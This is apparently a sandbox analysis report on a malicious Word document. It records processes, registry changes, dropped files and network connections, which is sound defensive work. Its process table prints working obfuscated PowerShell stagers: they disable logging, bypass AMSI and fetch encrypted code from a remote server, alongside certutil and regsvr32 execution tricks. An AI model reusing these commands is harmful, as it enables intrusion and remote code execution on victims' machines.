
| File name: | complaint-96.doc |
| Full analysis: | https://app.any.run/tasks/2fd34fa1-62ac-49e0-9436-6586b7e2ce82 |
| Verdict: | Malicious activity |
| Analysis date: | February 18, 2019, 19:10:49 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 10.0, Code page: 1252, Author: cobalt, Template: Normal.dotm, Last Saved By: cobalt, Revision Number: 2, Name of Creating Application: Microsoft Office Word, Create Time/Date: Tue Oct 30 23:22:00 2018, Last Saved Time/Date: Tue Oct 30 23:22:00 2018, Number of Pages: 1, Number of Words: 5, Number of Characters: 30, Security: 0 |
| MD5: | 8EC83DBA30C4F4D014899FBCC9A78171 |
| SHA1: | 96A942174C55F5F3AB7236EB7E3AC549B67C88DB |
| SHA256: | D57F128AFB4843B6F0072FADDA8DD14046B31703098E365BC5A226E117090D44 |
| SSDEEP: | 1536:W1J7YxuapCK+9U8wrvBtBeyaE/XDo3ZiweGpDoxGpdm+ynJWIER:SJsxuaoL9U8wrZzRsIweGs8MBWI |
MALICIOUS
Executes PowerShell scripts
- cMd.exe (PID: 2248)
Changes the autorun value in the registry
- regsvr32.exe (PID: 2860)
SUSPICIOUS
Creates files in the user directory
- powershell.exe (PID: 3116)
- cMd.exe (PID: 2248)
- certutil.exe (PID: 2676)
- powershell.exe (PID: 1016)
Starts Microsoft Office Application
- powershell.exe (PID: 3116)
Starts CMD.EXE for commands execution
- cMd.exe (PID: 2248)
Application launched itself
- cMd.exe (PID: 2248)
Uses REG.EXE to modify Windows registry
- cmd.exe (PID: 3908)
Starts CertUtil for decode files
- cMd.exe (PID: 2248)
Executes PowerShell scripts
- regsvr32.exe (PID: 2860)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2956)
- WINWORD.EXE (PID: 3132)
Creates files in the user directory
- WINWORD.EXE (PID: 2956)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | - |
|---|---|
| Subject: | - |
| Author: | cobalt |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | cobalt |
| RevisionNumber: | 2 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2018:10:30 23:22:00 |
| ModifyDate: | 2018:10:30 23:22:00 |
| Pages: | 1 |
| Words: | 5 |
| Characters: | 30 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | - |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 34 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Document Microsoft Word 97-2003 |
Total processes
42
Monitored processes
9
Malicious processes
1
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1016 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -W 1 -C [System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64String('c3RvcC1wcm9jZXNzIC1uYW1lIHJlZ3N2cjMyIC1Gb3JjZSAtRXJyb3JBY3Rpb24gU2lsZW50bHlDb250aW51ZQ=='))|iex; [System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64String('SWYoJHtQYFNgVmVyc2BJb05UQWJsZX0uUFNWZXJzaW9OLk1hSk9yIC1nZSAzKXske2dgUGZ9PVtSRWZdLkFTU2VNYmx5LkdFVFRZUEUoKCdTeXN0ZW0uJysnTWFuYWdlJysnbWUnKydudCcrJy5BJysndXRvbWF0aW9uLlUnKyd0aWxzJykpLiJHZVRGSWVgTGQiKCgnY2FjaGVkRycrJ3JvJysndXAnKydQb2xpYycrJ3lTZXR0aW4nKydncycpLCdOJysoJ29uUHUnKydibGljLCcrJ1N0YXQnKydpYycpKTtJZigke2dgcEZ9KXske0dgUGN9PSR7R2BwZn0uR2V0VkFMVWUoJHtOdWBMbH0pO0lmKCR7Z2BwY31bKCdTJysnY3InKydpcHRCJykrKCdsbycrJ2NrTG8nKydnZ2knKyduZycpXSl7JHtHYFBDfVsoJ1NjcmlwdCcrJ0InKSsoJ2wnKydvY2tMb2dnaScrJ25nJyldWygnRW5hJysnYicrJ2xlJysnU2MnKydyaXB0QicpKygnbG8nKydja0wnKydvZ2cnKydpbmcnKV09MDske2dgUEN9WygnU2NyaScrJ3AnKyd0QicpKygnbG9jaycrJ0xvZ2dpJysnbicrJ2cnKV1bKCdFbmEnKydiJysnbGVTYycrJ3JpJysncHRCJysnbG9ja0ludm9jYXRpb25Mb2cnKydnaScrJ25nJyldPTB9JHtWYEFsfT1bQ29sbGVDdGlvTnMuR2VOZVJpQy5EaWNUSU9OYXJ5W1NUUkluZyxTeVNUZW0uT0JKZUN0XV06Ok5ldygpOyR7dmBBbH0uQUREKCgnRScrJ25hYmxlJysnU2NyaXAnKyd0QicpKygnbG9jJysna0wnKydvZ2dpJysnbmcnKSwwKTske1ZgQWx9LkFkZCgoJ0VuYWJsZVNjcmknKydwdEJsbycrJ2NrSW4nKyd2bycrJ2NhdCcrJ2lvJysnbicrJ0xvJysnZ2dpbmcnKSwwKTske2dgUGN9WygoJ0hLJysnRVknKydfJysnTE9DQUxfTScrJ0FDSElORVBXJysnTVNvZnR3JysnYScrJ3JlJysnUCcrJ1dNUCcrJ29saScrJ2NpJysnZXNQV01NaScrJ2NyJysnb3NvZnQnKydQV01XaScrJ25kb3dzUFdNUCcrJ293JysnZXJTaCcrJ2VsJysnbFBXTVNjcmlwJysndEInKS5yZVBMYWNFKCdQV00nLCdcJykpKygnbG8nKydja0xvZycrJ2dpbmcnKV09JHt2YEFMfX1FTHNle1tTY1JpUHRCTE9ja10uIkdFVEZJZWBMRCIoKCdzaScrJ2duYScrJ3R1cmVzJyksJ04nKygnb25QdWJsaWMsU3RhJysndGknKydjJykpLlNFVFZhTFVlKCR7TnVgTEx9LChORXctT0JqRWN0IENvbExlQ3RJb25TLkdlbkVSaWMuSEFTSFNFdFtzVHJJTmddKSl9W1JlZl0uQXNTRW1CTHkuR0VUVHlwZSgoJ1MnKyd5c3RlbS5NYW5hZycrJ2VtZW50LkF1dG8nKydtYXRpbycrJ24nKycuQW0nKydzaVV0aWxzJykpfD97JHtffX18JXske199LkdldEZpRUxEKCgnYW1zaUluaXRGYScrJ2knKydsJysnZWQnKSwoJ05vJysnblB1JysnYmxpYyxTdCcrJ2F0aScrJ2MnKSkuU2V0VmFMVWUoJHtOdWBMbH0sJHt0UmBVZX0pfTt9O1tTeXN0RW0uTkV0LlNlclZpY2VQT0lOdE1hTkFnRXJdOjpFeFBFQ3QxMDBDT25UaU51RT0wOyR7d2BDfT1OZVctT0JqRWNUIFNZc1RlbS5OZVQuV0ViQ0xJZU5UOyR7dX09KCdNb3ppJysnbGxhLzUnKycuMCAoV2luZG93JysncyBOVCAnKyc2LjE7JysnIFcnKydPJysnVzYnKyc0OyBUcmknKydkZScrJ250LzcuMDsgcnYnKyc6MTEuMCcrJyknKycgbGknKydrZSBHZWMnKydrbycpO1tTeXN0ZW0uTmV0LlNlcnZpY2VQb2ludE1hbmFnZXJdOjpTZXJ2ZXJDZXJ0aWZpY2F0ZVZhbGlkYXRpb25DYWxsYmFjayA9IHske1RSYFVFfX07JHtXY30uSEVhREVycy5BZGQoKCdVc2VyLUFnJysnZScrJ250JyksJHtVfSk7JHt3YGN9LlBSb1h5PVtTWXN0ZW0uTkVULldFQlJFUXVlU3RdOjpEZUZhdUxUV0ViUHJPWFk7JHt3Q30uUHJPeFkuQ3JFZEVOVGlBTHMgPSBbU1lzVEVtLk5FdC5DUmVkZW50aUFMQ2FDSEVdOjpEZUZhVUx0TmV0d09SS0NyZURlbnRpYUxTOyR7U2BDUmBpUFQ6UHJPWFl9ID0gJHtXQ30uUHJveHk7JHtLfT1bU1lTVGVNLlRFWHQuRU5jb2RJTkddOjpBU0NJSS5HRVRCeVRFcygoJzdhODYxYzhmMScrJzI1JysnZTYnKyc5M2I0ZTEnKycxJysnOTInKyczNicrJ2Y2JysnYzc3JysnYjg3JykpOyR7cn09eyR7ZH0sJHtrfT0ke2FSYGdTfTske3N9PTAuLjI1NTswLi4yNTV8JXske0p9PSgke0p9KyR7U31bJHtffV0rJHtLfVske199JSR7a30uQ291bnRdKSUyNTY7JHtTfVske199XSwke3N9WyR7an1dPSR7c31bJHtqfV0sJHtTfVske199XX07JHtkfXwleyR7SX09KCR7aX0rMSklMjU2OyR7SH09KCR7SH0rJHtTfVske2l9XSklMjU2OyR7c31bJHtpfV0sJHtzfVske2h9XT0ke3N9WyR7SH1dLCR7U31bJHtpfV07JHtffS1iWE9yJHtTfVsoJHtzfVske2l9XSske3N9WyR7SH1dKSUyNTZdfX07JHtzYEVyfT0oJ2h0dHBzOi8nKycvJysnMTgnKyc1LjEwLjY4LjE4OTo0JysnNCcrJzMnKTske1R9PSgnL2FkJysnbScrJ2luL2dldC4nKydwaHAnKTske1dDfS5IZUFkRVJTLkFEZCgoJ0NvJysnbycrJ2tpZScpLCgnc2VzcycrJ2lvbj1TJysnQjAnKycvYlZmSCcrJ0hoN1ZyMWNqa2Z4NzZ1WXYnKydycGM9JykpO3doaWxlKC1ub3QgJHtkYEFUYX0peyR7ZGBBVEF9PSR7V2BjfS5Eb3dOTE9BRERBVEEoJHtTYEVSfSske3R9KTtzdGFydC1zbGVlcCAzfTske0lWfT0ke2RBYFRBfVswLi4zXTske2RBYFRBfT0ke0RgQVRBfVs0Li4ke2RgQVRBfS5MZU5HVEhdOy1Kb0luW0NIYXJbXV0oJiAke1J9ICR7RGBBdGF9ICgke2lgVn0rJHtLfSkpfElFWA==')) | IEX | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | regsvr32.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2184 | reg query "HKCU\Software\Microsoft\Notepad" /V admin | C:\Windows\system32\reg.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Registry Console Tool Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2248 | cMd /c C:\Users\admin\AppData\Roaming\DEhSsrKsvknMU.bat | C:\Windows\system32\cMd.exe | — | wmiprvse.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2676 | certutil -decode temp.txt zjs99XeaYqPnk.txt | C:\Windows\system32\certutil.exe | — | cMd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: CertUtil.exe Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2860 | regsvr32 /u /n /s /i:C:\Users\admin\AppData\Roaming\zjs99XeaYqPnk.txt scrobj.dll | C:\Windows\system32\regsvr32.exe | cMd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft(C) Register Server Exit code: 4294967295 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2956 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\complaint-96.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 4294967295 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3116 | powershell.exe -C ".( $ENV:coMSpEC[4,26,25]-Join'')( neW-obJeCt sYsTem.io.stReAMrEAdER(( neW-obJeCt sYstEM.io.cOMPreSSION.DEFLaTestreAm([sySTeM.Io.mEmoRyStREAM] [CONverT]::fROMbasE64sTrInG( 'pVNRa9swEH4P+D8cnsHWXDnxulGaEFjIkrWMNCVZCazugyufFw3H8iS1Tjb233d2nDH2MsaMfBx3p0/ffToZqypeaSXQGOBlukOoZVkrnQGfKy0Q+ExrpSfCSlXCWhZY2uIwVaWV5ROOnJ6X5zAG18PyeWhxVyVZHGVKuE4vuMGaLx+/oLCwPhhKRjdoow0+TgtJMCx6p+qyUGk2J9gg8LfWD31bkTH0D/v9dJdz8nIdKf25n8XkEzZZ4bMzoJMZEciVhsCT4zgegSeBFxbii8YNQwbfiWCV2i1RDN6j5dcNRa0q1PYA7tWH6d0wWS/nHzeT1SxZSKGVUblNlnkuBSaejAbJhsRIVmhkQ1ocEpc5vRXu1DO2aMBvG/zjKVyjeNLm76r9+B/ewT8Qb6QFNyR1F6u79Jy0++QzPl1hVUzEDCC4F1epfri8CI/Om7hzLgfsrPNeMdbNRuBfN3dEXcc+Y5HbChC7LVmi+jZoSUemKqQN/JdUQ6m0qm6PrVD2Pn5wei9qLS3yrTK2iVFAHwWVDd5pg9OTeWDRWN4qcQoz0gbo+23DH7NH09jVut0Ut4LT8vaDMXW8pa7OX7ORl+q4UdjvU1NfwWcQApU09kS6DYyMTbX99U66FxLhni66lrBI93Inv2EGDaDT+wk=' ) , [iO.COMprEsSION.cOMPREsSionMode]::dECOmPresS )) , [sYsTem.tEXt.enCoDING]::aSciI) ).reADtOeNd()" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cMd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3132 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /q "" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3908 | C:\Windows\system32\cmd.exe /c reg query "HKCU\Software\Microsoft\Notepad" /V admin | C:\Windows\system32\cmd.exe | — | cMd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
Total events
2 114
Read events
1 560
Write events
546
Delete events
8
Modification events
| (PID) Process: | (2956) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | i{/ |
Value: 697B2F008C0B0000010000000000000000000000 | |||
| (PID) Process: | (2956) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2956) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (2956) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1313996821 | |||
| (PID) Process: | (2956) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1313996940 | |||
| (PID) Process: | (2956) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1313996941 | |||
| (PID) Process: | (2956) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: 8C0B00005C626FB2BDC7D40100000000 | |||
| (PID) Process: | (2956) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | 2}/ |
Value: 327D2F008C0B000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (2956) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | 2}/ |
Value: 327D2F008C0B000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (2956) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
0
Suspicious files
5
Text files
4
Unknown types
6
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2956 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR6BE9.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3116 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\S5GGPYESPXM4FNJQJNZ9.temp | — | |
MD5:— | SHA256:— | |||
| 2956 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DF29383192B40D9AE4.TMP | — | |
MD5:— | SHA256:— | |||
| 3132 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR91F.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 1016 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\VST3RZC1UH7XA6MMEBSK.temp | — | |
MD5:— | SHA256:— | |||
| 2956 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 2956 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$mplaint-96.doc | pgc | |
MD5:— | SHA256:— | |||
| 3116 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF2478ea.TMP | binary | |
MD5:— | SHA256:— | |||
| 2956 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\1143F670.wmf | wmf | |
MD5:— | SHA256:— | |||
| 2956 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\59423B1.wmf | wmf | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
18
DNS requests
3
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3116 | powershell.exe | 51.38.150.171:443 | amf-fr.org | — | GB | unknown |
1016 | powershell.exe | 185.10.68.189:443 | — | Flokinet Ltd | SC | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
amf-fr.org |
| unknown |
dns.msftncsi.com |
| shared |